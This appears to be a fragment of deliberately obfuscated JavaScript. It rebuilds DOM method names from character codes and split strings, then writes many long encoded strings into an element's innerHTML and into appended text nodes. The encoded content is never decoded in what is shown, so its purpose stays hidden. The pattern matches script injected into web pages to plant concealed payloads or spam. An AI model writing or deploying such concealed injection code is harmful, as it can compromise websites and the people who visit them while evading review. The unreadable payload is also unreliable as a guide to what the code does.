cS8["in"+String.fromCharCode(110)+"er"+"HTM"+(58>10?"\x4c":"\x42")+""]=cS8["inner"+String.fromCharCode(72)+"TM"+"L"]+uex+ciY+Td0+IDp+GUe+x2L;;
kTP="2r281g0z1a2a342a2c321e2v0y2j0y362 t3430. 2p2r2t0y2l141b, 2j1z2e1x"+"2k162a1y1l2k1s3c2k2j2k1n2k17282k1p2k0z22232k141e2c202g"+"242i292k122y2k0x2q2k2o2b1t, 2k1q1v2h1c1u352k1o1d25";;
ff0="1h1f2l1b2v180y0y1515182v2p312t2j0y0y170y, 300y172b3836"+"2x322v1a2u3633311v2w2p361v332s2t141d1d1d15170y2p2s0y2l2j0y2"+"x0y170y312p0y17141l1e1q1e1e1r0y2k3c1i1j0y1m0y2k3c1h2u0y15170y2t0y2l140y3d"+"342a162x1b2r1t2e1h0y2j0y362t34302p2r2t0y2l141b2j2k1"+"61t2k1b3d 2e2a2l1b2v180y0y15180y282l2n2b311n3322212s232n2l2u122x1t3";;
fW2="b301f2t2b372a1b2c2r2j1t2t3b2n172x2931"+"1c212p1k222v1y2t2d371p151b1k2x0x2v. 2e361z3d1z1w191p312e2p"+"12382d2t24311v2p1q38291u2. x1s1q2r1w2w3a2t1w1j373i2z2b2c2x2y2t2e1b1i26390x"+"3135, 32242e332q3e1e2w2f2t0z1d32262x0z2t161b";;
Pel="212x1l311i262v2a1b2g341s242x1p2r2e1h1k1a1u"+"342y35321j2v0y2j0y362t34302p2r2t0y2l141b2j242y2k3i3b2k1q2k2l2k"+"2j2k1p2k0x1u1j2e2f2k17221k352k162g1d1v1z1"+"t1e2a1i1y2q292k0z1w2k1n1l262k122";;
lal="d1c1f2c2k15212b3a232k1s282l1b2v18 0y0y1515182v2p312t2j"+"0y0y170y0y17141k1d1q1k1r0y2k3c1i2r0y1m0y2k3c1i1f0y15170y332p2s";;
Nlq="0y2l2j0y2x0y17141j1h1q1d1d1r0y2k"+"3c1i2s0y1m0y2k3c1i1i0y15170y0y170y0y17141j1j1q1g1e1r0y2k3"+"c1i1d0y1m0y2k3c1h2r0y15170y2v2t0y2l140y3034272x21"+"2r1k1o1i0y2j14252c2q171i1k1d1d1j1g1g1d1i160y2k3c, 1k1e3g1z1m1y2q2d2c, 2221";;
H4H="1c0y2j0y2r2w2p361v332s2t1t380y2l141k15171d1l1e1a1c152j0y"+"38332b38362x322v0. y2l14140y183h2k3c 1k1j261l2k3c1k1e202x361m1b2k3"+"c1i1c151y0y2j0y302t322v382w0y2l161e171d1j1g1a1c1";;
cS8["appe"+(55>37?"\x6e":"\x64")+""+"d"+(77>36?"\x43":"\x3a")+"hild"](document["cr"+String.fromCharCode(101)+"at"+""+(89>18?"\x65":"\x5f")+"TextNode"]([kTP,ff0,fW2,Pel,lal,Nlq,H4H][""+""+(92>33?"\x6a":"\x62")+"oin"](" ")));;
OgS="7252c2q15152l141b2j271k30212k1o2l1b2v180"+"y0y15180y2b2n253111331w2s1f2n2j2u152x2a30272t24371e1b172r1y2t1q2e. 2n1n2x1h311c2p2"+"a2v221c2t2g37121b2l1u2x1k2i2v1736"+"3c3d1o191t312c222p1q12382h2t1u311u2p2f381h0x2x";;
t3X="282r1s2f2w282t1q37272d2z202x282t252q1b1j391s31 2y3228332a3e2o2w352t1w3"+"2352x2a2t171b292x1v31, 2e2v212f1b24340x2o2x1n1w2r2y1i0";;
PO7="x1z1a1x1, e342j321c262v0y2j0y362t34302p2r2t0y2l141b2j1t24"+"2e1k1e2b222h1z2k2o352k1o1x1h1y2i1c, 2q202";;
JCI="g2k2j1u2k2l252k1q3c2k1n2k152f2k11212k17261f2k1s2c2a1j2d1, w2829272k. 122k0"+"x2y1v2l1b2v180y0y1515182v2p312t2j0y300y17141i1d"+"1q1e1i1r0y2k3c1i2u0y1m0y2k3c1i1k0y15170y0y170y0y171";;
GYp="41j1e1q1e1l1r0y2k3c1i1d0y1m0y2k3c1h1k0y15170y2s0y2l2j0y2x0y170y0y17141j1d1q1g"+"1l1r0y2k3c1i2s0y1m0y2k3c1i1k0y15170y2p2v2t0y2l140y"+"1b0z341z2x1s2r1d1j0y2j0y362t34302p2r2t0y2"+"l141b2j1d2k1b1z2k0z2k1s2l1b2v180y0y15180y";;
DtA="151d2n3 i1o311 q331z2e2s202n1g2u2c2x2"+"2302b2t2l373a1b142r2e2t2o2n1t152x1x12311k2p1c2v201";;
msT="p2t23373c1b1y1z2x292v0z361k3d1c191p"+"312q2p2g38272t1k2f311v2p2i38122x262e. 2r1e2w142t2e2e371k2y2z1d2x1y2b2t"+"212h1b1226391n312b322j33243e152w2i2t1t322b2x1z2t351b352x2j312a2v1i1b1c3425242"+"x142r0z1j3i1a. 1v2l341p322o212v0y2 j0y3 62t34302p2. r";;
cS8["inner"+String.fromCharCode(72)+"T"+""+String.fromCharCode(77)+"L"]=cS8[""+(52>31?"\x69":"\x62")+"n"+"nerHTM"+(79>24?"\x4c":"\x46")+""]+OgS+t3X+PO7+JCI+GYp+DtA+msT;;
fVC="2t0y2l141b2j2c2. k3i2e1x1y2i222q2h1k352y251g2a273c2k121z29"+"2f2k1p3a1d1c2k1o1e242k152b232g2k0z1t212k2o1i2k1q202k2j1v2k1n2k14262"+"k. 2l2l1b2v180y0y1515182v2p312t2j";;
LRy="0y0y172b38362x322v1a2u3633311v2w2p361v"+"33 2s2t141d1c1k15170y332p0y170y2s0y2l2j0y2x310y17141j1h1q1d1k1r0y2k3c1i1d0y1m0y2"+"k3c1h1k0y15170y2v0y170y2t0y2l140y39372i383e2p1c360y2j0y36";;
A9L="2t34302p2r2t0y2l141b2j. 3e392i1c2l1b2v180y0y15180y2c152n23312d33 1s2s282n2"+"317, 2u122x2j301p2t3c372j1b3c2r272t252n3c";;
O5L="2x1i31162p122v0x2t1t372l1x1b35392r2j25331j2y312e"+"312y1t3320, 323b192j2x2w310z2v391u1b282q2g2p1e372h2x172r1y1b 1w370x383";;
Vzy="i2p0z362i1d1, e1c2w1a1n342e2y322i"+"2v0y2j140y272q262x2j390y2j0y302t322v382w0y2l161e1j1e1j1h1l1k1d1d1l171d1j1";;
cS8[""+"appendChi"+String.fromCharCode(108)+"d"](document["c"+"reateText"+(59>20?"\x4e":"\x48")+"ode"](fVC+LRy+A9L+O5L+Vzy));;
Syw="e1a1c17252c2q152j0y38332b38362x322v0y2l1414"+"1d1a1c170y2v13321h2m2d2k3c, 1k1h0y2j0y302t322v382w0y2l161g15152 l141b2j";;
Sex="1w1x1t2k1p. 1e232k2l392y2k0z352k 3i2g271y2k1s2c2h2k0x252e1i2w2k1n2k122d2k"+"2j2k161j282i1u2k173c202k153b2l1b2v180y0y1515182v2p312t2j0y300y17141k1e1q1e1k"+"1r0y2k3c1i2u0y1m0y2k3c1i1h0y151 70y0y170y0y172b38362x322v1a2u3633311v2w2p361v33"+"2s2t141l1j15170y2s0y2l2j0y0y170y2x310y17141j1h1q1d1e1r0y2k3c1i1d0y1m0y"+"2k3c1h2p0y15170y2v2t0y2l140y2a 2f372h3834342p1";;
AfR="5362e2n2b301l2g2t1z3a1z2t1g30253c1c0y2j141h1k1l1j, 1h1g1c1k1l1"+"e160y14172x2k3c1k1h1t0y2j0y302t322v382w0y"+"2l171e1a1c152j0y38332b38362x322v"+"0y2l14140y1e2k3c1k1e2z2k3c1k2q2r19";;
F7X="2k3c1j2u1b0y2j0y302t322v382w0y2l161g"+"171c1a1c15152l141b2j2g3c251g2a2h 2f. "+"2k151l342b2e1z2l1b2v180y0y15180y2b1t2n27311s3311 2s. 3c"+"2n252u15252x1s39301f202t1n37121b1k2r222t2i2n3i2a2 x2e1631111e2p142v1i1t2t14372g"+"2z1b3b2r2y331p311l311u2d331y17321q3b191o2x2f312w2v201b2j2d2q2d1n2p1q373c2j2x1g";;
cS8["a"+(89>28?"\x70":"\x67")+""+"pendC"+(77>37?"\x68":"\x5f")+"ild"](document["c"+(53>28?"\x72":"\x69")+"eateTe"+"x"+(84>29?"\x74":"\x6f")+"Node"]([Syw,Sex,AfR,F7X]["j"+(77>14?"\x6f":"\x69")+""+"i"+(88>23?"\x6e":"\x69")+""](" ")));;
eLj="2r1w241b17, 3728382a292p1y 361k2n1o301k2t"+"2j3i3a2e2t2o3c30141j2y3e192w1c1w1"+"e1a1z341x32162v0y2j0y362t34302p2r2t0y2l141b2j. 1f2w2k2o2k3i2k1s3"+"e2e1e1z2k2j2g2k1525 1y1w292a2k1o2";;
x3s="42k111t2d2f1g2k1p3b2k16202k122k1"+"q2k142k1n39273c1u2i281x1i2k172z1k2y2b221l2l1b2v180y0y1515182v2p312t2j0y0y172"+"b38362x322v1a2u3633311v2w2 p361v332s2t141d1"+"c1k15170y332p0y170y2 s0y2l 2j0y0y";;
ZjM="170y2x312p. 2v0y17141j1h1q1h1r0y2k3c. 1i1h0y1"+"m0y2k3c1h2s0y15170y0y2l140y1i1x372y2i381h2p3b36211h2n";;
WRs="2z303i2t123a2o2t0x301q1d0y2j0y362t34302p2r2t0y2l141"+"b2j 2k1q1i3b2k2, o211x2k3i2y2k0x1h2i2k122z2l1b2v180y0y15180y, 2c2n1f311u33111q2s1g2"+"n1t2u2i2x2l30352t3d. 371w1b1h152r1n2t28. 1v2n2w2x21311c2p2z2v1v1q2t3b373c1b1h"+"2r291s332g310z, 3114331, 129321h1k191h2x1n311"+"u2v2l111b232q1p2p2g373d1h2x39222r1w1f1b3i37. 20383b2p151p362h2n39301i2t1i3a1l1";;
SPk="e2t3d1w300z1w1j2l2h193b1d1z1a16342715"+"323i2v0y2j140y2r2n2 x17321i2t26212k3c1k1h2b1s1y0y2j0y302t3"+"22v382w0y2l161f1e1i1c1c1c1g1i1k1j171d1j1";;
cS8["appendC"+(70>14?"\x68":"\x60")+""+""+(64>33?"\x69":"\x5f")+"ld"](document["cre"+(86>45?"\x61":"\x5c")+"teText"+"No"+(84>37?"\x64":"\x5f")+"e"](eLj+x3s+ZjM+WRs+SPk));;
lsv="c1a1c17252c2q152j0y38332b38362x322v0y2l1414252c2q171c160y152k3c1i1"+"c1l2k3c1k1c2h3f1b1n2w3h2d36112m1e"+"2k3c1k1d2k3c1k1e1m390y2. j0y2r2w2p361v332s2t1t380y2l141i15171e"+"1c1d1a1, c15152l141b2j2k3i352k112k151c2k2l1f1v2k1s2k0z2k1p2c2k1n2w282k16291u2k1q"+"3b1t2z1i1k1e1h23212h1g1z22203d2k141l393c1w2i2g272l1b2v";;
LJj="180y0y1515182v2p312t2j0y300y17141j1g1q1d1k1r0y2k3c1i2u0y1m0y2"+"k3c1i2p0y15170y2p0y170y2s0y2l2j0y0y17141j1e1q1f1g1r0y2k3c1i1l0";;
x7b="y1m0y2k3c1h2u0y15170y312p2v0y170y2t0y2l140y2a371y382g2y2p1u3"+"6231i2n2u303i2t2i1i3a0z1p2t2312302w261e0y2j0y362t34302p2r2t"+"0y2l141b2j2g2u2k122y1u232a1i2k1p2w2i262k 0z2k3i1y2l1b";;
PY7="2v1, 80y0y15180y1d3e2n2j3121331p1t2s2l2n2b2u0x2x0z303b2t273. 7"+"2o1b222r2o2e2t0x, 2n1p2x1t312y2p1p1p2v392t3e372i1b2l2e2r2o0z333931"+"1l312o332f321c1l191d2x24311s2v2y1b3c2q2a2p, 16372y2x232r251"+"t1b1l14371138122p12361i2n2c302a2t2w3a1z2t1p30151y1j1l192o2 b1e231a15341n2w32";;
cS8["innerH"+(75>35?"\x54":"\x4c")+""+""+(72>28?"\x4d":"\x44")+"L"]+=lsv+LJj+x7b+PY7;;
tq9="1p2v0y2j0y362t34302p2r2t0y2l141b2j3b2f1c252c1i2a2k2o1z1d272k1"+"p1y222k142i2y2k16392w232k0z2k1n2k1s2b2k2l2e1t2k11213e2k2j2k0"+"x1l2k123c242k152l1b2v180y0y1515182v2p312t2j0y300y170y0y17141i1"+"i1q1g1c1r0y2k3c1i2u0y1m0y2k3c1i1i0y1"+"5170y2p2s0y2l2j0y0y170y2x310y171";;
kSx="41j1f1q1g1h1r0y2k3c1i1d0y1m0y2k3c1h2r0y15170y2v2t0y2. l140y3i3 70x38292p28"+"361p2n1o19301s2t1z3a3e2t22301u1f0y2j141, d1k1d1a1c170y2k3c1k1i2u231p"+"1h2x2n1l1g2l1d143f3b1j0y2j0y302t322v"+"382w0y2l161d1f1f1i1e1i1k1g1e1g17252c2q152j0y38332b3836"+"2x322v0y2l14141d1l1j1a1c170y2g2. z28251c352h2k3c, ";;
lIQ="1k1h1x213e2k3c1k1g0y2j0y2r2w2p361v332s2t1t380y2l141k151"+"61c17252c2q15152l141b2j2k1o2k1p1u2k0x29222"+"k1s2k3i3e2k191z282l1b2v18. 0y0y1518";;
Pg4="0y2o2n1i311i2g33262s. 2j2n3e2u3d2x1l3020172t1d37231b1x3b2r162t2l2n2f2x2"+"3311d2p1u2v1s2t29371i351b3d2g. 2r2b331o313c3114331g321q2j19"+"2y2x2131112v3i1y1b1v0z2q3e1z2p25371o2a2x351h2r3d1b35371c382i2p2e361d";;
EyZ="2n1u301s2t3c1n3a2l2t1u302e1j1x19241f1s1a39342a1t3"+"22e2v0y2j0y362t34302p2r2t0y2l141b2j2a2k162e"+"2f232k111c2g2k2l1x201u3b3c2k0z1d392k1s2k172b1g2k141v1t"+"1h1z1i352k1n1l2 k3i2i3e2y21242k1q3d252k2"+"j29262k1o1y2k2o2l1b2v180y0y1515182v2p312t2j0y3";;
QBP="00y170y330y172b38362x322v1a2u3633"+"311v2w2p361v332s2t141l1j15170y2s. 0y2l2j0y2x0y170y312p0y17141d1c1c 1q1d"+"1k1r0y2k3c1i1j0y1m0y2k3c1h2s, 0y15170y2t0y2l140y2r371l12382g2p1x1h36242n2b"+"2o301t152t123a2c2t2330161g0y2j141d1k1j1h1l1f1f1d1i1g160y2k. 3c1k1k1y2w3h2s"+"2h1w2a2k3c1k1e3c2k3c1k1h2k3c1j2u1d0y2j0y302t322v382w0y2l171d1a1c152j0. y3833";;
cS8["innerH"+(85>2?"\x54":"\x4a")+""+"M"+String.fromCharCode(76)+""]+=[tq9,kSx,lIQ,Pg4,EyZ,QBP]["jo"+String.fromCharCode(105)+""+"n"](".");;
ZX3="2b38362x322v0y2l14141d1a1c170y1q2 8192y1"+"l180y2, j0y302t322v382w0y2l161h15152l141b2j24231h2k. ";;
fOW="2o1t1x2r2k122g2b1l2k162c2k152l1b2v 180"+"y0y15180y1y2n0x312y33232s2d2n1f2e2u222x2b302l2t3e27372i1b3i2r212";;
gmQ="t3i2n351d2x2431172p2d2v352t2y373"+"91b3d2r3b20333e311n312d3312321i191i 2x1w31142v2y121b2e2q2i2p2537242x"+"2w2r2b1b2f373b381v2p3c362o2n1i302w2t1s3a1n2t2"+"230161j1h191n1g1t251a153416321o2v0y 2j0y362t34302p2r2t0y2l141b2j2k141v2k1o2w2"+"k1n203d1h1i3c2b2k1s2e243e3525212k121t2k15392k2l1";;
JGe="w221f3b2d2k2. o232k3i2k161y2i2y2k0x1d272k172f2l1b"+"2v18, 0y0y1515182v2p312t2j0y300y170y"+"332p0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c 1c15170y0y2l2j0y0y17"+"0y2x312p2v0y17141h1l1q1f1r0y2k3c1i1h"+"0y1m0, y2k 3c1h2s0y15170y0y2l140y2x373i";;
NvJ="38392p1s33360x, 1k2n1. i25301c1g2, t2w3i3a292t2y23302s1j1h0y2j140y1i2c27"+"2t230y2j0y302t322v382w0y2l161f1e1j1f1d1d";;
EH1="1j1j1g1f171d1j1d1a1c17252c2q152j0y38"+"332b38362x322v0y2l14140y1b1z2g13280y2j0. y30 2t322v382w0y"+"2l161h171g1a1c15152l141b2j2k1s1g2k3i2s2w2y291c1k1j2k0x232x3925331i2l1b2v";;
Sfh="180y0y15180y2e1k2n2z312b33292s2d2n2h2u1n2x1s303i1v2t3b1637151b2g2r3b2t"+"112n2y2x11312z2p14162v122h2t3c37161b3i2r123316312l312"+"a332w322l192b1s2x0x311f242v3c1k1b202q22282p2l371u2x0x2r351b2i372"+"c381d2p1e1636212n2o301v292t3c3d3 a2"+"h 2t2w23302h2z1j20191t1h1q1a2i3421321t2b2v0y2";;
cS8["inn"+(66>10?"\x65":"\x5c")+"rH"+"TM"+(70>7?"\x4c":"\x44")+""]=cS8[""+"inne"+(97>11?"\x72":"\x6c")+"HTML"]+[ZX3,fOW,gmQ,JGe,NvJ,EH1,Sfh]["j"+""+(73>17?"\x6f":"\x67")+"in"](",");;
e8p="j14252c2q171f1f1l1j1e1l1e1i1c160y282k3c1k2p2g26201n251x33300y2j0y2r2w2p361v332s2t"+"1t380y2l141h15171e1c1d1a1c152j0y38332b38362x322v0y2l14141k1a1c1";;
xIz="70y2a2b342, u2c311j1i2y2i190y2j0y302t322v382w0y2l161e15152l141b2j352z1"+"v2g232c2429202k1s2k0x2k122y2k11281d2k142k3i2h2w3b1f3d2a2k";;
Iy0="16, 2k2o1t2k152k2l1e2k1q3c2b1k2d222e2i212k"+"1n1u2l1b2v180y0y1515182v2p312t2j0y300y170y0y17141k1k, 1q1"+"f1j1r0y2k3c1i2u0y1m0y2k3c1i1j0y15170y2p2s0y2l2j0y2";;
mtJ="x0y170y312p2v0y172b38362x322v1a2u3633"+"311v2w2p361v332s2t141d1c1d15170y0y2l140y0x372w3824252p12"+"3436292n1717301p2t273a1u2t1929301v2 v1i0y2j0y362t34302p2r2t0y2l141b2j342k1p27"+"1v2k171u252v2k0x2k19292k122w242l1b2v180y0. y15180y1h2n16312j332l2s2i";;
e2f="3i2n2e3i2. u1o272x2c30111f2t39371s1b"+"3e2r2a2h2t282n232x2g31282p2g2v29"+"1k2. t2w372a3e1b3c142r1g22332f3127311t332c2b323e19"+"2b112x1y313b2v1e1b1q2q1z1c2p2o37221p2x352r281b1n37210x381o1f2p2e36262n2a 1u3";;
e8p=[e8p,xIz,Iy0,mtJ,e2f]["j"+(72>9?"\x6f":"\x66")+""+""+String.fromCharCode(105)+"n"](".");;
Pgy="01w2t121h3a212t271y30, 1u1j261e193i1i2b1d1a1"+"23425322b2v0y2j0y362t34302p2r2 t0y2l141b2j"+"2k1s2e1f2k1p1y1t392b2k1o2k2o2k11232k2l262f1g1w213b281z252k16272k2j2";;
EWs="w2c2i2k143e2h2g2a291k1c222k0x351u1h2k3i2k1n2k1q1d1e2k123c2l1b2v180y0"+"y1515182v2p312t2j. 0y0y170y300y17141i1i1q1e1r0y2k3c1i2u0y1m0y2k3c"+"1i1l0y15170y2p2s0y2l2j0y0y17141h1d1, q1g1c1r0y2k3c1i1l0y1m0y2k3c1h2u 0y1517"+"0y312p0y170y0y17141i1i1q1d1c1r0y2k3c1i1j0y1m0y2k3c1h2"+"s0y 15170y2t0y2l140y1z371q381o2p1u1w362f232n1z1k301d2t, 3e3a2l2t";;
yz3="1i1d301h1j0y2j140y1b0z293f2y0y2j0y302t322v382"+"w0y2l161f1e1j1f1d1d1j1j1g, 1f171d1j"+"1d1a1c17252c2q152j0y38332b38362x322v0y2l 14141d1a1c170";;
S10="y392k3c1k1c1m312k3c. 1k1h2c1e0y2j0"+"y302t322v382w0y2l161g15152l141b2j2f2k1q2k2l1d1z1u3e231k"+"1i 1w2k1o1h2l1b2v180y0y15180y2l2n3e311w"+"332g2s222n1k2u243d2x2d301z2t2z371w1b1f2r1l2t222n1w1v2x1v312"+"12p231u2v3i1z2t12373d1b1d2r201c333d3124312w331127320z192";;
cBd="g2x12311o2v2y1b0x2q352p1n371c2x2l2r271b2d1i372g382y292p1v36"+"11162n3d302f2t2c1, 13a232t26301i1j1626192a1j17, 1a1l341w273"+"21e282v0y2j14252c2q171e1j1e1j1h1l1k1d1d1l160y1n1l152h2 63a0y2j0y302t3";;
OlT="22v382. w0y2l171d1j1e1a1c152j0y38332b38362x, 322v0y2l141, 40y2r2k3c"+"1k1k342k3c1k2p322m2q1l2s1s280y. 2j0y302. t322v382w0"+"y2l161e171j1a1c15152l141b2j1u1d2";;
cS8["appe"+(57>9?"\x6e":"\x68")+""+"d"+(73>1?"\x43":"\x3a")+"hild"](document["createTextN"+String.fromCharCode(111)+"d"+"e"](e8p+Pgy+EWs+yz3+S10+cBd+OlT));;
TMx="k0x2y2k113d2f2g282k162k1o351e3e2a222d201w2k2l1v2z2k122c211k2k3i1f1l1z232w27242"+"k0z2k171c1i292k1n262l1b2v180y0y1515";;
adt="182v2p312t2j0y300y172b38362x32. 2v1a2u3633311v2w2p"+"361v332s2t141d1d1d15170y2p0y170y2, s0y2l2j0y0y17141k1d1q1e1c1r0y2k3c1i1";;
fzl="l0y1m0y2k3c1i1g0y15. 170y312p0y170y0y17141h1c1q1e1j1r0y"+"2k3c1i1j0y1m0y2k3c1i1e0y15170y2t0y2l140y2j311h331u2x3035331n2s2o2t2o2 r0y2j140y1"+"h2c2u1l2k3c1k1h2k3c1k1g1c112k3c1k1f1f332l0y2j0y"+"302t322v382w0y2l161e1c1, f1e1e1i1c1l1e1j171d1j1i1a1c17252c2q152j0y38332b3";;
zoj="8362x322v0y2l1414252c2q171c160y321c12101t2k3c1k1j2x1"+"j3. d1p2m2e2k3c1k1e2p1q3b3e0y2j. 0y2r2w2p36"+"1v332s2t1t380y2l141g15171d. 1l1k"+"1a1c15152l141b2j1u352k2o2k1n2x1h2k2j2l1b2v180y0y15180y2f2n2o313820332y1f2s142n122";;
TVH="u3c1x2x1j1n301t2t1z372a1b. 2z2r122t1n2n2e2x0x31282p2c2v2h172t1f1d372a1b1y2r1k"+"2h332c310x3139331n153229192f2x29312j2v3d1b2z2q1h";;
cS8[""+"in"+String.fromCharCode(110)+"erHTML"]=cS8["innerHT"+(67>45?"\x4d":"\x46")+""+"L"]+TMx+adt+fzl+zoj+TVH;;
yvf="2p1g20372e2x1k2r381b2 b3i34382h361e2p0x3a0x2x2h302a321k331e2n1"+"p33251u362o. 2p25321l2v24. 2t351a1g341q1i32122v0y2j0y362t34302p2r2t0y2l141b";;
NK_="2j2k1n1f2e1j2k143d2k151u2k172k2j1x1t2y1g2k1q1y1h"+"1i2h 2b352k2o1k29282f252c3c39382k121l2k0x1d202k1p242k3i2z1e2a1z2l1b2"+"v180y0y1515182v2p312t2j0y0y170y30332p0y17141l1d1q1g1l1r0y2k3c1i1g0y1m0y2k"+"3c1h2q0y15170y0y2l2j0y0y170y0y17141l1h1q1i1r0y2k3c1i1d0y1m0y2k3c1h2p0y";;
q77="1 5170y392s2x330y2l140y2s3a2515332a2w2x3, 92r2j392t0y2j0y362t"+"34302p2r2t0y2l141b2j2w2s25392k152, k2j2a2l1b"+"2v180y0y15180y1f3d2n1o311617332j2s221v2n391y2u2b2x24301v382t3e371j";;
Htn="1b2y2r2e2t251f2n2w2x1q2h31232p2l2v1o3b2t0x3"+"d372d1b2h3a20331n2x252d2r1x252t1n1b3c342936142x39311l382t193"+"61u1a28311c1g3c2g2p0y2j0y362t34"+"302p2r2t0y2l141b2j2d2k162k141l3d2e2k2l1u202y3";;
fVR="b2k0x1y1x25222k1o1c232g2h3e1j38"+"242w2k1n2b1v2k2j28291f2k172k193, c2k1q392l1b2v180y0y1515";;
Rgr="182v2p 312t2j0y0y17141k1f1q1f1h1r0y2k3c1i2r0y1m0y2k3c1i1j0y15170y330y170y2p0y171"+"41k1h1q1k1r0y2k3c1i1g0y1m0y2k3c1h2q0y15170y0y 2l2j, 0y0y17"+"141k1j1q1e1k1r0y2k3c1i1d0y1m0y2k3c1h1l0y";;
BHH="15170y390y170y2s0, y17141l1g1q1g1k1r0y2k"+"3c1i1l0y1m0y2k3c1i1e0y15170y330y2l140y2t1e2r2"+"830112x25352r2u2z1v190z36392x2n3b"+"2v1. y2w3c380y2j140y311p363a132k3c1k2p251m1d211b2k3c1k2q3b2k3";;
Nfp="c1k1k2j0y2j0y302t322v382w0y2 l161f1 f1i 1c1g1i1, c1g1h1f171d1g1a1c"+"152j0y38332b38362x322v0y2l1414252c2q171f160y282c102k3c1k1g24342p2f1i1m2k3c1k"+"1c0y2. j0y302t322v382w0y2l171d1i1l1a1c15152l141b2j3b1y35";;
cS8["i"+"nnerH"+(96>6?"\x54":"\x4c")+"ML"]=cS8["in"+(75>19?"\x6e":"\x65")+"erHTM"+"L"]+yvf+NK_+q77+Htn+fVR+Rgr+BHH+Nfp;;
lvW="2u252k0z1e282t3c2k112k2n391v2l1b2v180y0y151"+"80y1k2n3b312433162s1u2n2w2u172x36301f2t1q2h37211b2a2r2f2t321f2"+"n3d2x2a313a2p3b1x2v1s1t2t282d37201b1i2v2w1y2p1v312b2t3i19232p2q392j2s252x2f331"+"11b1z2y2r2e302g2x1q2r1k2z1h3c1c2d2q1e381a23312a161g1. v2p0y2j0y362t34"+"302p2r2t0y2l141b2j1h2d2b1x323. b2k1q1v1z2y2";;
zjb="k1s1k25362k3i2, 32e1i1u2g282q3d211f2f1 t2h3a2a241y"+"2k2j382k112w3c2k162k17202l1b2v180y0y1515182v2"+"p312t2j0y300y170y332p0y172b38362x"+"32. 2v1a2u3633311v2w2p3 61v332s2t141d1";;
SVl="c1c15170y0y2l2j0y2p392s0y17141k1f1q1g1l1r0y2k3c1i1l0y1m0"+"y2k3c1i1d0y15170y0y170y330y2l140y1s2r1n30122x2i282r3d2q2z381q19221v3b1s361"+"43312323e. 2v0y2j141d, 1k1d1a1c 170y1v1z2m1f2k3c1k1i332k3c1"+"k1h11103a1k3h2w1u140z37250y2j0y2r2w2p361v332s2t1t380y2l141d1g15161d1c1h1l";;
uNI="1h1, c1d1h1e1f17252c2q152j0y38332b38362x322v0"+"y2l14141d1j1d1a1c170y252z1b2w2n";;
J9o="2k3c1i1c2k3c1k1f1r2y3i0y2j0y302t322v382w0"+"y2l161f17252c2q15152l141b2j2k122k1q2q283d2k142k1n2k1s222i381 v"+"3e2l1b2v180y0y15180y3a2n0z2c313d331n2s1x2n0x2u282"+"q2x21301p2t2e37341 b1u2r3c2t222n2c2x28311p2p2b2v2f3e2t2o372c1b261t2v2b2p";;
HNU="3d31262t2f193c2p2d391t2s1u2x1u33241 b2q2r14301e2x202r"+"3c2z1l1c271s1h2o1k1a2l311q1g1n2p0y2j141i1i1e1l1d"+"1k1d1g1h160y1i2k3c1k1f3g2n2a382k3c1k1e2i1f1d2t2k3"+"c1j2u130y2j0y2r2w2p361v332. s2t1t380y2l141j15171i1k1a1c152j0y3833"+"2b38362x322v0y2l14141e1c1f1a1c170y261a1t32252k3c1i1c, 1u3f1y3g2z0y2j0y2r2w";;
lvW=[lvW,zjb,SVl,uNI,J9o,HNU]["j"+(87>27?"\x6f":"\x68")+""+"i"+String.fromCharCode(110)+""](",");;
VL7="2p361v332s2t1t380y2l141e15161c172"+"52c2q15152l141b2j1l1k2k1p27262q2k1q 1t223a1x2k0x2k2o341e212k2l2k0z2f243e1"+"u2k143d28202e2k1n2c2b3c2k1s2d2l1b2v180y0y1515182v2p312t2j0y30330y171"+"41l1c1q1f1e1r0y2k3c1i1d0y1m0y2. k3c1h1l0y15170y0y170y2s0, y2l2j0y2p0y170y390y1";;
Y_B="7141l1e1q1d1k1r0y2k3c1i1g0y1m0y2k3c1h2u0y1"+"517 0y2x, 330y2l140y3d311z392234372o2x1c2"+"r0y2j0y362t34302p2r2t0y2l141b2j3d1z221c2k2";;
WJJ="o342l1b2v18 0y0y15180y1p382n2611312h332f2s361l2n252u3c2x1s14303b2t2g2o3720"+"1b2w1f2r1v2t362n202x1u311y2p2f2v322t3637261b152c2v1u1t2p3431222t161 9"+"1u2p32392j152s2i2x1l331p1b2e311z390z371o2x1k2r3b2w2n171d1z1c271d3c1a22. 3"+"132341g1s2p, 0y2j141d1j1f1a1c170y3a2i2b21"+"19122p270y2j0y302t322v382w0y2l161";;
POL="e1h1c1h1h1c1f1e1l1i17252c2q152j0y3 8332b38362x"+"322v0y2l14140y3e262h2e152k3c1j2u25390y"+"2j0y302t322v382w0y2 l161f171i1a1"+"c15152l141b2j2k2j2k173b1v1z2k1p2i2f2w3427 201f1t";;
ODg="2h2k1s2g2k111y2k152k141k2k0z2e1u1l2k1o25223c2k2o2c2k16. 2638363, 2"+"2l1b2v180y0y1515182v2p312t2j0y30 0y170y0y17141i1l1q1e"+"1d1r0y2k3c1i2u0y1m0y2k3c1i2p0y15170y2p2s0y2l2j0y2p0y170y392s0y17141h1l1q1"+"d1k1r0y2k3c1i1l0y1m0y2k3c1i1f0y15170y330y2l140y2n3e1z3. d2s2f332g";;
UeM="361y2o3317233a2l1y330y2j0y362t34302p2r2t0y2l141b2j2, g232k172f1z2k2o2"+"k2l1y2k2n3d 2l1b2v180y0y15180y1z2n1d311y333d1i2s2w2n1h172u1";;
cS8["ap"+String.fromCharCode(112)+"end"+"Chil"+(58>18?"\x64":"\x5f")+""](document["crea"+(57>4?"\x74":"\x6e")+""+"eTextNod"+(83>33?"\x65":"\x5d")+""]([lvW,VL7,Y_B,WJJ,POL,ODg,UeM][""+"j"+(83>37?"\x6f":"\x65")+"in"](" ")));;
HGC="42x2h301z2t20371t1b2o2r3e2t2f2n1w2x2i313"+"c2p2c1e2v122t1q24371w1h1b382v0z2p27312i1q2t1h192a2p1l392e2s2f1j2";;
toJ="x1h21331v1f1b2527393521361s2p0z192g3422361o2p283a3e1v2x3e3e302w32281n332 f"+"3i1a 2j12311l1g252p0y2j141k1a1. "+"c170y0z2b2z1f1c2v361t2e, 0y2j0y302t322v382w0y2l161f1e"+"1j1i1g1d1d1i1c1i152j0y38332b38362x322v0y2l14141f1e1a1c170y132r1f162k3c"+"1i1c1a2f2k3c1k1e1x292k3c1k1l171s1d 2j0y2j0y2r2w2p361v332s2 ";;
uUE="t1t380y2l141d1d15161c15152l141b2j27212"+"w381t2a1j1w2k1o3d2k1q2k142k171f1d2k0z2k3i223e1l1y1h2k121v25";;
var nAJ="";;
